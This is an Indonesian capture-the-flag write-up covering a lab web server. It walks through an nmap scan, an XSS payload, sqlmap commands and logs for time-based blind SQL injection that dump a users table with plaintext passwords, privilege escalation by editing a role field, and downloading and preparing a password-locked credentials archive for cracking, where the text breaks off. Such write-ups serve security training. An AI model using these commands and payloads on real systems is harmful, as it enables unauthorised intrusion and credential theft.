# **CAPTURE THE FLAG**

Nama Team: Warunk Java

#### **Engineer: Abdurrohman Al Fathi**

Proses scanning dengan nmap secara keseluruhan host pada segment 192.168.56.0/24 untuk mengetahui port mana saja yang terbuka:

Comand: nmap -sV 192.168.56.0/24



Terdapat 2 host yang aktif, port 80 dan 22:

>192.168.56.108

>192.168.56.107

Dari semua ip yang muncul ketika dicek di search engine ternyata ip web CTF nya terdapat di ip >>>192.168.56.107 | <u>http://192.168.56.107</u>



Didapati celah pada function track id setelah dimasukan payload(xss script js) ini:

<img/src/onerror=prompt(8)> Ketika di inspect dan dibuka di console terdapat flag (XSS) FLAG:

#### FLAG(Javascript\_ezpz)



Terdapat celah pada menu contact, Kita akan menggunakan metode sql injection parameter Post untuk Memanipulasi data agar kita bisa berkomunikasi Ke dalam databases server pada Web CTF

| or Any Que | eries |   |
|------------|-------|---|
|            |       |   |
|            |       |   |
|            |       |   |
|            |       |   |
|            |       |   |
|            |       | * |
|            |       |   |

Tools yang digunakan, SQLmap pada kali linux untuk melakukan sql injection

Command: sqlmap -u 'http://192.168.56.107/contact.php' --batch --data 'nama=mans&email=mans@gmail.com&subject=faster&message=kerusakan'

--dbs

untuk menampilkan databases

| 📉 📖 🗁 🍃 🍲 🗁 🗸   1 2 3 4   🖻                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| File Actions Edit View Help                                                                                                    |
| - comment)'                                                                                                    |
| [08:21:48] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)                                                                              |
| $[08:21:58]$ [INFO] POST parameter 'email' appears to be 'MySQL $\ge$ 5.0.12 AND t ime-based blind (query SLEEP)' injectable                              |
| it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads                                                                             |
| specific for other DBMSes? [Y/n] Y<br>for the remaining tests, do you want to include all tests for 'MySQL' extendi                                       |
| ng provided level (1) and risk (1) values? $[Y/n] Y$<br>[08:71:58] [INFO] testing 'Generic UNION query (NULL) = 1 to 20 columns'                          |
| [08:21:58] [INFO] automatically extending ranges for UNION query injection te                                                                             |
| chnique tests as there is at least one other (potential) technique found<br>[08:21:58] [INFO] checking if the injection point on POST parameter 'email' i |
| s a false positive                                                                                                    |
| (if any)? [y/N] N                                                                                                    |
| sqlmap identified the following injection point(s) with a total of 131 HTTP(s) ) requests:                                                                |
| Parameter: email (POST)                                                                                                    |
| Type: time-based blind                                                                                                    |
| Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)<br>Payload: nama=mans@email=mans@gmail.com' AND (SELECT 2836 FROM (SELECT(SL                     |
| EEP(5)))aVOX) AND 'gLNq'='gLNq&subject=faster&message=kerusakan                                                                                           |
| [08:22:14] [INFO] the back-end DBMS is MySQL                                                                                                    |
| [08:22:14] [WARNING] it is very important to not stress the network connection<br>in during usage of time-based payloads to prevent potential disruptions |
| do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti                                                                             |
| web server operating system: Linux Ubuntu                                                                                                    |
| web application technology: Apache 2.4.55<br>back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)                                                                 |
| [08:22:19] [INFO] fetching database names                                                                                                    |
| [08:22:19] [INFO] retrieved:                                                                                                    |
| [08:22:29] [INFO] adjusting time delay to 1 second due to good response times<br>2                                                                        |
| [08:22:29] [INFO] retrieved: information_schema                                                                                                    |
| available databases [2]:                                                                                                    |
| [★] information_schema<br>[★] pengiriman                                                                                                    |
| [as:az:sel] [INSO] fotched data logged to text files under '/home/abdurrehman/                                                                            |
| local/share/sqlmap/output/192.168.56.107'                                                                                                    |
| [*] ending @ 08:23:59 /2024-03-01/                                                                                                    |
|                                                                                                    |

Terdapat databases :

>information\_schema

>pengiriman

Kita akan mencari table yang terdapat di databases pengiriman

command: sqlmap -u 'http://192.168.56.107/contact.php' --batch --data 'nama=mans&email=mans@gmail.com&subject=faster&message=kerusakan' -D pengiriman -tables



Terdapat 2 tabel dari database pengiriman:

>contact\_form

>users

Kita akan mencari kolom dari users yang berisi data untuk login admin web CTF

Command: sqlmap -u 'http://192.168.56.107/contact.php' --batch --data 'nama=mans&email=mans@gmail.com&subject=faster&message=kerusakan' -D pengiriman -T users --columns

| 📉   📖 💼 🍃 🍪 🛀 ~   1 2                                                                       | 3 4 🖻                                                                    |
|---------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|
|                                                                                             |                                                                          |
| File Actions Edit View Help                                                                 |                                                                          |
| File Actions Edit View Help                                                                 |                                                                          |
| Type: time-based blind<br>Title: MySQL > 5.0.12 AND time<br>Pavload: nama=mans&email=mans@g | -based blind (query SLEEP)<br>mail.com' AND (SELECT 2836 FROM (SELECT(SL |
| EEP(5)))aVOX) AND 'gLNq'='gLNq&subj                                                         | ect=faster&message=kerusakan                                             |
|                                                                                             | is hused                                                                 |
| web server operating system: Linux                                                          | Ubuntu                                                                   |
| web application technology: Apache                                                          | 2.4.55                                                                   |
| back-end DBMS: MySQL ≥ 5.0.12 (Mar                                                          | iaDB fork)                                                               |
| [08:35:30] [INFO] fetching columns                                                          | for table 'users' in database 'pengiriman'                               |
| please wait                                                                                 | (done)                                                                   |
| do you want sqlmap to try to optimi:                                                        | ze value(s) for DBMS delay responses (opti                               |
| on 'time-sec')? [Y/n] Y                                                                     |                                                                          |
| [08:35:37] [WARNING] it is very imp                                                         | ortant to not stress the network connectio                               |
| 5                                                                                           | us to prevent potentiat disruptions                                      |
| [08:35:42] [INFO] retrieved:                                                                |                                                                          |
| [08:35:47] [INFO] adjusting time de                                                         | lay to 1 second due to good response times                               |
| id                                                                                          |                                                                          |
| [08:35:52] [INFO] retrieved: int(11                                                         |                                                                          |
| [08:36:42] [INFO] retrieved: varcha                                                         | me<br>(255)                                                              |
| [08:37:20] [INFO] retrieved: email                                                          |                                                                          |
| [08:37:33] [INFO] retrieved: varcha:                                                        | r(255)                                                                   |
| [08:38:12] [INFO] retrieved: passwo:                                                        |                                                                          |
| [08:38:41] [INFO] retrieved: varcha                                                         |                                                                          |
| [08:39:46] [INFO] retrieved: varcha                                                         | (255)                                                                    |
| Database: pengiriman                                                                        |                                                                          |
| Table: users                                                                                |                                                                          |
| [5 columns]                                                                                 |                                                                          |
| I Column I Type I                                                                           |                                                                          |
| ++                                                                                          |                                                                          |
| email   varchar(255)                                                                        |                                                                          |
| 1d   1nt(11)                                                                                |                                                                          |
| role id   varchar(255)                                                                      |                                                                          |
| username   varchar(255)                                                                     |                                                                          |
|                                                                                             |                                                                          |
| [08:40:25] [INFO] fetched data logg<br>.local/share/solmap/output/192.168.                  | ed to text files under '/home/abdurrohman/<br>56.107'                    |
|                                                                                             |                                                                          |
| [*] ending @ 08:40:25 /2024-03-01/                                                          |                                                                          |
| <pre>(abdurrohman le kali)-[~]</pre>                                                        |                                                                          |

Terdapat (email,id ,password,role\_id,username) kita akan nge dump data dari table users

Command: sqlmap -u 'http://192.168.56.107/contact.php' --batch --data 'nama=mans&email=mans@gmail.com&subject=faster&message=kerusakan' -D pengiriman -T users -C email,id,password,role\_id,username --dump

```
~ ا_ ف
                                                                                      •
                                                                       3
                                                                               4
F
                                Terminal Emulator
          Action $-
 File
                           Use the command line
Title. MySQL > 5.0.12 AND time-based blind (query SLEEP)
Payload: nama=mans&email=mans@gmail.com' AND (SELECT 2836 FROM (SELECT(SL
EEP(5)))aVOX) AND 'gLNq'='gLNq&subject=faster&message=kerusakan
a
[08:53:14] [INFO] adjusting time delay to 1 second due to good response times
dmin@zerobyte.id
[08:54:06] [INFO] retrieved: 1
[08:55:03] [INFO] retrieved: NgehekAdminYuk!
[08:55:03] [INFO] retrieved: 1
[08:55:05] [INFO] retrieved: admin
[08:55:20] [INFO] retrieved: suhada@zerobyte.id
[08:56:17] [INFO] retrieved: 2
[08:56:21] [INFO] retrieved: 0xshdaxLowUSER!
[08:57:12] [INFO] retrieved: 1
[08:57:14] [INFO] retrieved: suhada
Database: pengiriman
Database: pengiriman
Table: users
[2 entries]
   email
                                         | id |
                                                                                     | role id |
                                                     password
                                                                                                           username
                                                                                                                             NgehekAdminYuk!
    admin@zerobyte.id
suhada@zerobyte.id
                                                                                         1
                                                                                                           admin
                                                      ØxshdaxLowUSER!
                                                                                                            suhada
[08:57:31] [INFO] table 'pengiriman.users' dumped to CSV file '/home/abdurroh
man/.local/share/sqlmap/output/192.168.56.107/dump/pengiriman/users.csv'
[08:57:31] [INFO] fetched data logged to text files under '/home/abdurrohman/
.local/share/sqlmap/output/192.168.56.107'
[*] ending @ 08:57:31 /2024-03-01/
```

Di dapati 2 email login dan password

| Email              | Password        |
|--------------------|-----------------|
| admin@zerobyte.id  | NgehekAdminYuk! |
| suhada@zerobyte.id | OxshdaxLowUSER! |

Lanjut... kita akan login admin web CTF

Supaya halaman admin muncul ketik dibelakang url web CTF /admin/ Dan kita akan masuk dengan email <u>suhada@zerobyte.id</u> sebagai low user

| ← C |                                     | 2 AN 8 | ☆) � | 巾 ∕≦ | ¢ ھ | ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ |
|-----|-------------------------------------|--------|------|------|-----|----------------------------------------|
|     |                                     |        |      |      |     |                                        |
|     | Halaman Login - Administrator       |        |      |      |     |                                        |
|     | Email address<br>suhada@zerobyte.id |        |      |      |     |                                        |
|     | Password                            |        |      |      |     |                                        |
|     | LOGIN                               |        |      |      |     |                                        |
|     |                                     |        |      |      |     |                                        |
|     |                                     |        |      |      |     |                                        |
|     |                                     |        |      |      |     |                                        |

Jika sudah klik login tampilan web akan seperti ini

| ampleadmin   |                                                                   |                                                          |                             | Search | h Q            | suhada@zerobyte.id |
|--------------|-------------------------------------------------------------------|----------------------------------------------------------|-----------------------------|--------|----------------|--------------------|
| () Dashboard | Dashboard                                                         |                                                          |                             |        |                | Dashboard          |
| Profile      | Total Visit                                                       | 659                                                      | Total Page Views            | 869    | Unique Visitor | 911                |
|              | Products Yearly<br>Congratsl Anda berhar<br>FLAG{0xSQL1nJecT10n_E | <b>Sales</b><br>sil melakukan SQL Inje<br>21 <b>ind)</b> | ction dan masuk kedalam Das | hboard | Mar            | c • Windows        |
|              | 2 K<br>6.5k<br>6k<br>5.5k                                         |                                                          |                             |        |                |                    |

Terdapat flag pada halaman admin low user: FLAG:

(SQL INJECTION)

FLAG{0xSQL!nJecT!0n\_Blind)

Lanjut... setelah ini mengubah hak Low user menjadi super user/root pada email suhada untuk mendapatkan file credential.zip. diwebsite CTF ini terdapat celah miskonfigurasi, pada function update role program yang dimana seharusnya low user tidak mendapatkan hak akses super user/root karna memungkinkan untuk user mengganti role



#### Klik profile setelah itu inspect pada bagian password

Setelah itu masuk ke bagian role\_id cari di value="2"

Lalu kita ganti dengan value="1"





#### Lalu update profile pada halaman login admin

Klik pada menu Files

|   | ampleadmin |           |                                     |                                     | Search                 | ۹ 🏮 | suhada@zerobyte.id | Q              |
|---|------------|-----------|-------------------------------------|-------------------------------------|------------------------|-----|--------------------|----------------|
| 0 | Dashboard  | Files     |                                     |                                     |                        |     | Files              |                |
| • | Profile    |           |                                     |                                     |                        |     |                    | £X             |
|   | Files      | Files     | Anda borbacil molakukan Briu        | ilogo Ecculation (Prokon Access Con | fiat                   |     |                    | 0              |
|   | Logout     | FLAG{ØXPI | <pre>Privilege3scalation_BAC)</pre> | nege escalation (proken Access con  | linoty                 |     |                    | •              |
|   |            | #         | Name                                |                                     | Action                 |     |                    | 8. <del></del> |
|   |            | 1         | Credentials.zip                     |                                     | Download               |     |                    | +              |
|   |            |           |                                     |                                     |                        |     |                    |                |
|   |            |           |                                     |                                     |                        |     |                    |                |
|   |            |           |                                     |                                     |                        |     |                    |                |
|   |            |           |                                     | 2021 © Ample Admin brought to       |                        |     |                    | (X)            |
|   |            |           |                                     | 2021 © Ample Admin brought to       | o you by wrappixer.com |     |                    | ŝ              |

#### Terdapat flag pada halaman admin di menu Files

(Previlage Escalation/Broken Access Control) FLAG:

### FLAG{0xPr!vilege3scalation\_BAC)

 Name
 Type
 Compressed size
 Password pr...
 Size
 Ratio
 Date modified

 Image: Size access-ssh bat
 Text Document
 1 K8
 Yes
 1 K8
 9%
 2/8/2024 12:30 AM

 Image: Size access-ssh bat
 Text Document
 1 K8
 Yes
 1 K8
 9%
 2/8/2024 12:30 AM

 Image: Size access-ssh bat
 Text Document
 1 K8
 Yes
 1 K8
 9%
 2/8/2024 12:30 AM

 Image: Size access-ssh bat
 Text Document
 1 K8
 Yes
 1 K8
 9%
 2/8/2024 12:30 AM

 Image: Size access-ssh bat
 Text Document
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat
 Image: Size access-ssh bat</td

Lalu kita akan membuka file credential.zip untuk SSH kedalam server dengan keadaan terkunci

Selanjutnya kita akan membypass filenya dengan kali linux tools john, kita download dulu filenya di kali linux dan di jadikan hash filenya dengan command:

Wget http://192.168.56.107/admin/dashboard/Files Backup2024/Credentials.zip (download)

zip2john Credentials.zip > zip.hash (converter file)

